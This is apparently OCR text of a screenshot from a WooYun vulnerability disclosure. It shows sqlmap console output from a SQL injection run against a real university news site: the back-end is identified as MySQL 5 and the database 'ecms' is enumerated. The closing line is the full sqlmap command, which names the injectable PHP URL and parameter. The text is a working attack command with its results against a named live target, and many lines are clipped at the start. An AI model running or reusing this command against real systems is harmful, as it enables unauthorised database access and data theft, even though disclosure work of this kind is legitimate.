 管理员: sqlmap
back-end DBMS: MySQL 5
17:32:01] [INFO] fetching database names
17:32:01] [WARNING] something went wrong with full UNION technique (could be be
ause of limitation on retrieved number of entries). Falling back to partial UNI
N technique
17:32:01] [WARNING] the SQL query provided does not return any output
17:32:01] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' or switch '--hex'
17:32:01] [INFO] fetching number of databases
17:32:01] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
17:32:01] [INFO] retrieved:
17:32:02] [ERROR] unable to retrieve the number of databases
17:32:02] [INFO] falling back to current database
17:32:02] [INFO] fetching current database
available databases [1]:
*] ecms
17:32:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\news.swufe.edu.cn'
*] shutting down at 17:32:02
www.wooyun.org
:\Python27\sqlmap>sqlmap.py -u http://news.swufe.edu.cn/user_newscolm2.php?j=61